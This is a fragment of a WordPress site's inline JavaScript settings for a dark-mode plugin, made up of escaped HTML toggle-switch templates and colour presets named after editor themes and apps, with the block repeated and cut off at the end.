\u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"b6018febb2","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f